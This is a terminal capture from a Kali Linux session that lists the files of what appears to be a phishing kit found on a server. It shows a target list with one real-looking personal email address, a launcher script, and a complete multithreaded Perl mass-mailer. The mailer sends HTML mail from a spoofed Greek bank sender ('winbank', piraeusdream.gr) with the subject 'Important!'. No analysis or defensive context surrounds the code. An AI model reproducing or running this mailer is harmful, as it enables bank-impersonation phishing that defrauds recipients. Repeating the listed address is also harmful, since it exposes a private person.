 ⚡ root@kali ▶ /tmp/187.85.134.4/www/cacat/pcash ▶ cat list.txt
flrnvasilica@gmail.com
⚡ root@kali ▶ /tmp/187.85.134.4/www/cacat/pcash ▶  cat send.sh
#!/bin/bash
this=$(pwd)
declare -x HOME="$this"
perl -Mlib=${this}/perl5/lib/perl5/ send2.pl body.html list.txt
⚡ root@kali ▶ /tmp/187.85.134.4/www/cacat/pcash ▶ cat send2.pl
use Parallel::ForkManager;
use Mail::Sendmail;
if (!@ARGV) {
    print "It works like this:\n";
    print "perl send.pl <email_body_file> <email_list_file> <threads>\n";
    exit;
}
my $email_body_file = $ARGV[0];
my $email_list_file = $ARGV[1];
my $threads = $ARGV[2];
if  (!$threads){ $threads = "10";}
my $From = 'winbank<info@piraeusdream.gr>'; # from addr
my $Subject = 'Important!'; # subject for mails
my $count = 0;
#open file
#
open FILE,"$email_list_file" or die $!;
my @emails = <FILE>;
chomp(@emails);
#count how many emails
#
my $total = @emails;
#open body
#
open FILE, "<$email_body_file" or die $!;
$email_body = do { local $/; <FILE> };
print "[+][".(localtime)."] Started with $threads threads \n\n";
my $forkmanager = new Parallel::ForkManager($threads);
        foreach $rcpt (@emails) {
            $rcpt =~ s/\s+//g;
                $forkmanager->run_on_start(
                    sub {
                    $count++;
                    }
                );
            my $processid = $forkmanager->start() and next;
            doSend($rcpt);
        }
        $forkmanager->wait_all_children();
sub doSend {
    my $rcpt = $_[0];
    sendmail(
        From    => "$From",
        To      => "$rcpt",
        Subject => "$Subject",
        Message => "$email_body",
        'content-type' => "text/html; charset=\"iso-8859-1\""
    );
    $forkmanager->finish;
}
print "\n";
print "Finished $total mails\n";